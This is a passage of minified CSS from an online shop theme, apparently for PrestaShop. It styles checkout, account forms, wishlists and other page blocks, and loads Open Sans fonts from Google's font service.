a.cash{background:url(/themes/jesuiscoiffeur/img/cash.png) 15px 15px no-repeat #fbfbfb}p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777}p.payment_module a:hover{background-color:#f6f6f6}p.payment_module a
span{font-weight:bold;color:#777}.payment_module.box{margin-top:20px}p.cheque-indent{margin-bottom:9px}.cheque-box .form-group{margin-bottom:0px}.cheque-box .form-group .form-control{width:269px}.order-confirmation.box{line-height:29px}.order-confirmation.box
a{text-decoration:underline}.order-confirmation.box a:hover{text-decoration:none}.delivery_option_carrier
td{width:200px}.delivery_option_carrier td+td{width:280px}.delivery_option_carrier td+td+td{width:200px}.delivery_option_carrier tr
td{padding:5px}.delivery_option_carrier.selected{display:table}.not-displayable{display:none}#address .box,
#identity .box,
#account-creation_form .box,
#new_account_form .box,
#opc_account_form .box,
#authentication
.box{padding-bottom:20px;line-height:20px}#address p.required,
#identity p.required,
#account-creation_form p.required,
#new_account_form p.required,
#opc_account_form p.required,
#authentication
p.required{color:#a94442;margin:9px
0 16px 0}#address p.inline-infos,
#identity p.inline-infos,
#account-creation_form p.inline-infos,
#new_account_form p.inline-infos,
#opc_account_form p.inline-infos,
#authentication p.inline-infos{color:#a94442}#address .form-group,
#identity .form-group,
#account-creation_form .form-group,
#new_account_form .form-group,
#opc_account_form .form-group,
#authentication .form-group{margin-bottom:4px}#address .form-group .form-control,
#identity .form-group .form-control,
#account-creation_form .form-group .form-control,
#new_account_form .form-group .form-control,
#opc_account_form .form-group .form-control,
#authentication .form-group .form-control{}#address .form-group .form-control#adress_alias,
#identity .form-group .form-control#adress_alias,
#account-creation_form .form-group .form-control#adress_alias,
#new_account_form .form-group .form-control#adress_alias,
#opc_account_form .form-group .form-control#adress_alias,
#authentication .form-group .form-control#adress_alias{margin-bottom:20px}@media (min-width: 1200px){#address .form-group.phone-number,
#identity .form-group.phone-number,
#account-creation_form .form-group.phone-number,
#new_account_form .form-group.phone-number,
#opc_account_form .form-group.phone-number,
#authentication .form-group.phone-number{float:left;width:100%;margin-right:13px}}@media (min-width: 1200px){#address .form-group.phone-number + p,
#identity .form-group.phone-number + p,
#account-creation_form .form-group.phone-number + p,
#new_account_form .form-group.phone-number + p,
#opc_account_form .form-group.phone-number + p,
#authentication .form-group.phone-number+p{padding:23px
0 0 0px;margin-bottom:0}}#address .gender-line,
#identity .gender-line,
#account-creation_form .gender-line,
#new_account_form .gender-line,
#opc_account_form .gender-line,
#authentication .gender-line{margin-bottom:4px;padding-top:4px}#address .gender-line > label,
#identity .gender-line > label,
#account-creation_form .gender-line > label,
#new_account_form .gender-line > label,
#opc_account_form .gender-line > label,
#authentication .gender-line>label{margin-right:10px;margin-bottom:0}#address .gender-line .radio-inline label,
#identity .gender-line .radio-inline label,
#account-creation_form .gender-line .radio-inline label,
#new_account_form .gender-line .radio-inline label,
#opc_account_form .gender-line .radio-inline label,
#authentication .gender-line .radio-inline
label{font-weight:normal;color:#777}#identity #center_column form.std .row,
#authentication #center_column form.std .row,
#order-opc #center_column form.std
.row{margin-left:-5px;margin-right:-5px}#identity #center_column form.std .row .col-xs-4,
#authentication #center_column form.std .row .col-xs-4,
#order-opc #center_column form.std .row .col-xs-4{padding-left:5px;padding-right:5px;max-width:94px}#identity #center_column form.std .row .col-xs-4 .form-control,
#authentication #center_column form.std .row .col-xs-4 .form-control,
#order-opc #center_column form.std .row .col-xs-4 .form-control{max-width:84px}#identity #center_column .footer_links,
#authentication #center_column .footer_links,
#order-opc #center_column
.footer_links{border:none;padding-top:0}#new_account_form
.box{line-height:20px}#new_account_form .box .date-select{padding-bottom:10px}#new_account_form .box .top-indent{padding-top:10px}#new_account_form .box
.customerprivacy{padding-top:15px}#authentication
fieldset.account_creation{margin-bottom:20px}#password{padding-top:0;border:none}#password .box
p{margin-bottom:9px}#password .box .form-group{margin-bottom:20px}#password .box .form-group .form-control{width:263px}#instant_search_results
a.close{font-size:13px;font-weight:600;opacity:1;line-height:inherit;text-transform:none;font-family:Arial,Helvetica,sans-serif}#instant_search_results a.close:hover{color:#515151}#manufacturers_list h3,
#suppliers_list
h3{font-size:17px;line-height:23px}#manufacturers_list .description,
#suppliers_list
.description{line-height:18px}#manufacturers_list .product-counter a,
#suppliers_list .product-counter
a{font-weight:bold;color:#333}#manufacturers_list .product-counter a:hover,
#suppliers_list .product-counter a:hover{color:#515151}#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container{border-top:1px solid #d6d4d4;padding:31px
0 30px 0}@media (max-width: 767px){#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container{text-align:center}}#manufacturers_list.list li:first-child .mansup-container,
#suppliers_list.list li:first-child .mansup-container{border-top:0}#manufacturers_list.list li .left-side,
#suppliers_list.list li .left-side{text-align:center}#manufacturers_list.list li h3,
#suppliers_list.list li
h3{margin-top:-5px;padding-bottom:8px}#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side{padding-left:0}@media (max-width: 767px){#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side{padding-right:15px;padding-left:15px}}#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content{border-left:1px solid #d6d4d4;padding:0
0 32px 31px;min-height:108px}@media (max-width: 767px){#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content{min-height:1px;padding:0;border:none}}#manufacturers_list.list li .right-side-content .product-counter,
#suppliers_list.list li .right-side-content .product-counter{position:relative;top:-6px;margin-bottom:12px}@media (max-width: 767px){#manufacturers_list.list li .right-side-content .product-counter,
#suppliers_list.list li .right-side-content .product-counter{top:0}}#manufacturers_list.grid li,
#suppliers_list.grid
li{text-align:center}#manufacturers_list.grid li .product-container,
#suppliers_list.grid li .product-container{padding-top:40px;padding-bottom:20px;border-bottom:1px solid #d6d4d4}#manufacturers_list.grid li .product-container .left-side,
#suppliers_list.grid li .product-container .left-side{padding-bottom:42px}#manufacturers_list.grid li .product-container h3,
#suppliers_list.grid li .product-container
h3{padding-bottom:10px}#manufacturers_list.grid li .product-container .product-counter,
#suppliers_list.grid li .product-container .product-counter{margin-bottom:12px}@media (min-width: 1200px){#manufacturers_list.grid li.first-in-line,
#suppliers_list.grid li.first-in-line{clear:left}#manufacturers_list.grid li.last-line .product-container,
#suppliers_list.grid li.last-line .product-container{border-bottom:none}}@media (min-width: 768px) and (max-width: 1199px){#manufacturers_list.grid li.first-item-of-tablet-line,
#suppliers_list.grid li.first-item-of-tablet-line{clear:left}#manufacturers_list.grid li.last-tablet-line .product-container,
#suppliers_list.grid li.last-tablet-line .product-container{border-bottom:none}}@media (max-width: 767px){#manufacturers_list.grid .product-container,
#suppliers_list.grid .product-container{border-bottom:none}}#manufacturer .description_box,
#supplier
.description_box{padding-top:20px;padding-bottom:20px;border-top:1px solid #d6d4d4}#manufacturer .description_box .hide_desc,
#supplier .description_box
.hide_desc{display:none}#manufacturer .bottom-pagination-content,
#manufacturer .top-pagination-content,
#supplier .bottom-pagination-content,
#supplier .top-pagination-content{min-height:69px}#manufacturer .top-pagination-content.bottom-line,
#supplier .top-pagination-content.bottom-line{border-bottom:1px solid #d6d4d4}table.discount
i{font-size:20px;line-height:20px;vertical-align:-2px}table.discount i.icon-ok{color:#46a74e}table.discount i.icon-remove{color:#f13340}#guestTracking .form-control{max-width:271px}@media (min-width: 1200px){#guestTracking .form-group{overflow:hidden}#guestTracking .form-group
i{padding-left:10px}#guestTracking .form-control{float:left}#guestTracking
label{float:left;clear:both;width:100%}}#pagenotfound
.pagenotfound{max-width:824px;margin:0
auto;text-align:center}#pagenotfound .pagenotfound .img-404{padding:8px
0 27px 0}#pagenotfound .pagenotfound .img-404
img{max-width:100%}#pagenotfound .pagenotfound
h1{font:600 28px/34px "Open Sans", sans-serif;color:#333;text-transform:uppercase;margin-bottom:7px}#pagenotfound .pagenotfound
p{font:600 16px/20px "Open Sans", sans-serif;color:#555454;text-transform:uppercase;border-bottom:1px solid #d6d4d4;padding-bottom:19px;margin-bottom:20px}#pagenotfound .pagenotfound
h3{font-weight:bold;color:#333;font-size:13px;line-height:normal;margin-bottom:18px}#pagenotfound .pagenotfound
label{font-weight:normal}@media (max-width: 767px){#pagenotfound .pagenotfound
label{display:block}}#pagenotfound .pagenotfound .form-control{max-width:293px;display:inline-block;margin-right:5px}@media (max-width: 767px){#pagenotfound .pagenotfound .form-control{margin:0
auto 15px auto;display:block}}#pagenotfound .pagenotfound
.buttons{padding:48px
0 20px 0}#pagenotfound .pagenotfound .buttons .button-medium
i.left{font-size:17px}#account-creation_form
fieldset.reversoform{padding:10px
!important}#account-creation_form fieldset.reversoform .text
label{display:block;padding:0
0 10px 0;width:100%;text-align:left}#account-creation_form fieldset.reversoform .infos-sup{padding:0
!important;font-size:10px;font-style:italic;text-align:right}#account-creation_form fieldset.customerprivacy label,
fieldset.customerprivacy
label{cursor:pointer}.tab-content{margin-top:20px}form#sendComment
fieldset{padding:10px;border:1px
solid #ccc;background:#eee}form#sendComment
h3{font-size:14px}#new_comment_form
p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,
#sendComment p.textarea
label{display:block;margin:12px
0 4px;font-weight:bold;font-size:12px}#sendComment p.text
input{padding:0
5px;height:28px;width:498px;border:1px
solid #ccc;background:url(/themes/jesuiscoiffeur/img/bg_input.png) repeat-x 0 0 white}#sendComment p.textarea
textarea{height:80px;width:508px;border:1px
solid #ccc}#sendComment
p.submit{padding:0;text-align:right}#sendComment
p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background:url(/themes/jesuiscoiffeur/img/icon/delete.gif) no-repeat 0 0}.star{position:relative;top:-1px;float:left;width:14px;overflow:hidden;cursor:pointer;font-size:14px;font-weight:normal}.star{display:block}.star
a{display:block;position:absolute;text-indent:-5000px}div.star:after{content:"\f006";font-family:"FontAwesome";display:inline-block;color:#777676}div.star.star_on{display:block}div.star.star_on:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#ef8743}div.star.star_hover:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#ef8743}.advertising_block{width:191px;margin-bottom:1em;text-align:center}.blockcategories_footer ul
ul{display:none !important}.form-group.form-error input, .form-group.form-error
textarea{border:1px
solid #f13340;color:#f13340;background:url(/themes/jesuiscoiffeur/img/icon/form-error.png) no-repeat #fff1f2;background-position:right 5px bottom 9px}.form-group.form-ok input, .form-group.form-ok
textarea{border:1px
solid #46a74e;color:#35b33f;background:url(/themes/jesuiscoiffeur/img/icon/form-ok.png) no-repeat #ddf9e1;background-position:right 5px bottom 9px}.form-group.form-error .form-control, .form-group.form-ok .form-control{padding-right:30px}.radio-inline,.checkbox{padding-left:0}.radio-inline .checker, .checkbox
.checker{float:left}.radio-inline .checker span, .checkbox .checker
span{top:0px}.radio-inline div.radio, .checkbox
div.radio{display:inline-block}.radio-inline div.radio span, .checkbox div.radio
span{float:left;top:0px}.fancybox-skin{background:white !important}.fancybox-skin .fancybox-close{width:28px;height:28px;background:none;font-size:28px;line-height:28px;color:#333;text-decoration:none;text-align:center;background:white;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.fancybox-skin .fancybox-close:hover{color:#515151}.fancybox-skin .fancybox-close:after{content:"\f057";font-family:"FontAwesome"}#facebook_block,#cmsinfo_block{overflow:hidden;background:#f2f2f2;min-height:344px;padding-right:29px;padding-left:29px}@media (max-width: 991px){#facebook_block,#cmsinfo_block{min-height:348px;padding-left:13px;padding-right:13px}}@media (max-width: 767px){#facebook_block,#cmsinfo_block{width:100%;min-height:1px}}#facebook_block
h4{padding:35px
0 0 0;margin:0
0 12px 0;font:300 21px/25px "Open Sans", sans-serif;color:#6f6d6d}@media (max-width: 991px){#facebook_block
h4{font-size:18px}}@media (max-width: 767px){#facebook_block
h4{padding-top:20px !important}}@media (max-width: 768px){#facebook_block
h4{font-size:16px}}#facebook_block .facebook-fanbox{background:white;border:1px
solid #aaa;padding-bottom:10px}#cmsinfo_block{border-left:1px solid #d9d9d9}@media (max-width: 767px){#cmsinfo_block{border:none;margin-top:10px}}#cmsinfo_block>div{padding:35px
10px 0 0}@media (max-width: 767px){#cmsinfo_block>div{padding-top:20px}}@media (max-width: 479px){#cmsinfo_block>div{width:100%;border-top:1px solid #d9d9d9}}#cmsinfo_block>div+div{border-left:1px solid #d9d9d9;min-height:344px;padding-left:29px}@media (max-width: 479px){#cmsinfo_block>div+div{border-left:none;padding-left:10px;min-height:1px;padding-bottom:15px}}#cmsinfo_block
em{float:left;width:60px;height:60px;margin:3px
10px 0 0;font-size:30px;color:white;line-height:60px;text-align:center;background:#6f6d6d;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}@media (max-width: 991px){#cmsinfo_block
em{width:30px;height:30px;line-height:30px;font-size:20px}}#cmsinfo_block .type-text{overflow:hidden}#cmsinfo_block
h3{margin:0
0 5px 0;font:300 21px/25px "Open Sans", sans-serif;color:#6f6d6d}@media (max-width: 1199px){#cmsinfo_block
h3{font-size:18px}}#cmsinfo_block ul
li{padding-bottom:22px}@media (max-width: 1199px){#cmsinfo_block ul
li{padding-bottom:10px}}@media (max-width: 991px){#cmsinfo_block ul
li{padding-bottom:0}}#cmsinfo_block p
em{background:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;font-size:13px;color:#777;float:none;height:inherit;line-height:inherit;text-align:left;font-style:italic}.ie8 #facebook_block,
.ie8
#cmsinfo_block{height:344px}@media (max-width: 1199px){.zoomdiv{display:none !important}}#product.content_only div.pb-left-column
p.resetimg{margin-bottom:0px;padding-top:0px}#product.content_only div.pb-left-column
#thumbs_list_frame{margin-bottom:0px}#product_comparison
td.compare_extra_information{padding:10px}#product_comparison #social-share-compare{margin-bottom:50px}.btn-facebook:hover,.btn-twitter:hover,.btn-google-plus:hover,.btn-pinterest:hover{border-color:white}.btn-facebook
i{color:#435f9f}.btn-facebook:hover{color:white;background-color:#435f9f}.btn-facebook:hover
i{color:white}.btn-twitter
i{color:#00aaf0}.btn-twitter:hover{color:white;background-color:#00aaf0}.btn-twitter:hover
i{color:white}.btn-google-plus
i{color:#e04b34}.btn-google-plus:hover{color:white;background-color:#e04b34}.btn-google-plus:hover
i{color:white}.btn-pinterest
i{color:#ce1f21}.btn-pinterest:hover{color:white;background-color:#ce1f21}.btn-pinterest:hover
i{color:white}#center_column
.payplugFooter{border-top:0px solid transparent}.payplugThead{background:none !important;color:#666 !important;text-transform:none !important;text-shadow:none !important;font-weight:normal !important;padding:0px
!important}.payplugTable{border:0px
solid transparent !important}.payplugCell{padding:0px
!important;border-top:1px solid #e2e3e4 !important;border-bottom:0px solid transparent !important;border-right:0px solid transparent !important;border-left:0px solid transparent !important}.ppdeletecard{text-decoration:none !important}.ppdeletecard:hover{text-decoration:none !important}.payplugTitle{color:#fda5ce !important}.hideIfNotMobile{display:none !important}.dpd_search_form{display:flex;flex-direction:row;align-items:center;justify-content:flex-end;margin-bottom:10px}.dpd_search_form
.dpd_search_postcode{width:20%}.dpd_search_form
.dpd_search_address{width:31%;margin-right:10px;margin-left:10px}#dpdfrance_relais_point_table tr:first-child td:first-child{border-top:0px solid transparent !important}#dpdfrance_relais_point_table{width:96%;float:right}.banner{background-color:#EFF0F1}.banner
.row{text-align:center}.banner .row
a{font-size:16px;color:#DC0870 !important}.stockmagasin{display:none}#lgcookieslaw_accept{font-size:15px;width:135px;font-weight:300;height:33px;padding-top:8px;border-radius:10px}.lgcookieslaw_button_container{display:flex !important;padding:0;vertical-align:middle;flex-direction:row;align-content:center;justify-content:flex-end;align-items:center;margin:7px
0}.lgcookieslaw_button_container div:nth-child(2){display:none !important}.empty-cart-button__block
i{margin-right:5px}.empty-cart-button__block
a{color:red}.empty-cart-button__block
p{cursor:pointer}.empty-cart-button__block{margin:3%;margin-right:5%}#order-detail-content .empty-cart-button__block, #order-detail-content .empty-cart-button__block__mobile{margin:0
0 3%}.grecaptcha-badge{top:100px}[class^="captcha_"]{margin:0
!important;height:0;overflow:hidden}.hpsxfm svg
path{fill:#f2bac5 !important}.hpsxfm svg path:last-child{fill:#FFF !important}#htmlcontent_home
ul{margin:0
-5px}#htmlcontent_home ul
li{padding:0
5px 10px}#htmlcontent_home ul li
img{max-width:100%;height:auto}#htmlcontent_home ul li.htmlcontent-item-5{width:66.6667%}#htmlcontent_top{float:right;width:33%;max-width:391px;padding-left:5px}#htmlcontent_top ul
li{width:100%;margin-bottom:10px}#htmlcontent_top ul li:last-child{margin-bottom:0}#htmlcontent_top ul li
img{float:right;height:auto}#wishlist_block
#wishlist_block_list{margin:0
0 20px 0}#wishlist_block #wishlist_block_list
dl{font-weight:400}#wishlist_block #wishlist_block_list dl.products.no-products{font-weight:700;padding:0
0 15px 0;border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products.no-products
dt{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl.products.no-products
dd{display:none}#wishlist_block #wishlist_block_list
dl.products{border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products
dt{padding:20px
0 0;border-top:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products
dd{padding:0
0 20px 0}#wishlist_block #wishlist_block_list dl.products
dt.first_item{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl
dt{position:relative;padding-right:0}#wishlist_block #wishlist_block_list dl
dd{margin:0
0 0 24px}#wishlist_block .lnk .form-group{margin:0
0 20px 0}#wishlist_block .lnk .form-group
select{max-width:192px}@media (max-width: 767px){#wishlist_block .lnk .form-group
select{width:192px}}#wishlist_block
.ajax_cart_block_remove_link{font-size:14px;line-height:14px;color:#d3d2d2;width:14px;height:14px;float:right}#wishlist_block .ajax_cart_block_remove_link:hover{color:#515151}#wishlist_block
.cart_block_product_name{width:85%;display:inline-block;font-weight:bold}#wishlist_block .quantity-formated{float:left;margin:0
5px 0 0;width:15px}#wishlist_block_list
.price{float:right}#mywishlist td.wishlist_delete
a{font-size:15px}#module-blockwishlist-mywishlist #block-order-detail
#hideSendWishlist{display:inline-block}#module-blockwishlist-mywishlist .wishlistLinkTop
ul.display_list{border-bottom:1px solid #d6d4d4;margin-bottom:20px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list
a{display:inline-block;color:#333;margin:10px
10px 10px 0px;font-weight:bold}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover{color:#515151}#module-blockwishlist-mywishlist .wishlistLinkTop
li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop
#hideSendWishlist{float:right}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,
#module-blockwishlist-mywishlist .wishlistLinkTop
#hideBoughtProductsInfos{display:none}ul.wlp_bought_list
li{margin:0
0 30px 0}ul.wlp_bought_list li
.product_image{padding:9px;border:1px
solid #d6d4d4;margin:0
0 20px 0;max-width:270px}ul.wlp_bought_list li .product-name{margin:0
0 10px 0;padding:0
20px 0 0}ul.wlp_bought_list li .product-name
small{display:block;font-size:11px}ul.wlp_bought_list li .product-name small
a{font-size:11px}ul.wlp_bought_list li
.product_infos{position:relative}ul.wlp_bought_list li .btn_action
.btn{margin:0
0 10px 0}@media (min-width: 992px){ul.wlp_bought_list li.first-in-line{clear:left}}@media (min-width: 768px) and (max-width: 991px){ul.wlp_bought_list li.first-item-of-tablet-line{clear:left}}.wishlistLinkTop
.submit{margin:0
0 30px 0}ul.wlp_bought_list li
.lnkdel{position:absolute;top:0;right:0;display:block;font-size:14px}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTaOCaDZZVv73zpFSwE4Va2k.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTdWlIHla9B101mdmTHF3-q0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTVMRqIICSqEqsEoDxn8ddME.woff2) format('woff2');unicode-range:U+02BC,U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200B-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTaWHppw2c1XOp6B2yhU8z7c.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTeji7H8UD0RUWSM-55zrR4g.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTcw0n1X1lV_hRH3yZFpIE9Q.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF1,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTSYtBUPDK3WL7KRKS_3q7OE.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTRampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v10/K88pR3goAWT7BTt32Z01m5Bw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v10/RjgO7rYTmqiVp7vzi-Q5UZBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v10/ttwNtsRpgsxVmgGGmiUOEpBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+02BC,U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200B-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v10/LWCjsQkB6EMdfHrEVqA1KZBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v10/xozscpT2726on7jbcb_pApBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v10/59ZRklaO5bWGqF5A9baEEZBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF1,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v10/u-WUoqrET9fUeobQW7jkRZBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v10/cJZKeOuBrn4kERxqtaUH3ZBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSqOCaDZZVv73zpFSwE4Va2k.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNStWlIHla9B101mdmTHF3-q0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSlMRqIICSqEqsEoDxn8ddME.woff2) format('woff2');unicode-range:U+02BC,U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200B-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSqWHppw2c1XOp6B2yhU8z7c.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSuji7H8UD0RUWSM-55zrR4g.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSsw0n1X1lV_hRH3yZFpIE9Q.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF1,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSiYtBUPDK3WL7KRKS_3q7OE.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNShampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(//fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzKOCaDZZVv73zpFSwE4Va2k.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(//fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzNWlIHla9B101mdmTHF3-q0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(//fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzFMRqIICSqEqsEoDxn8ddME.woff2) format('woff2');unicode-range:U+02BC,U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200B-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(//fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzKWHppw2c1XOp6B2yhU8z7c.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(//fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzOji7H8UD0RUWSM-55zrR4g.woff2) 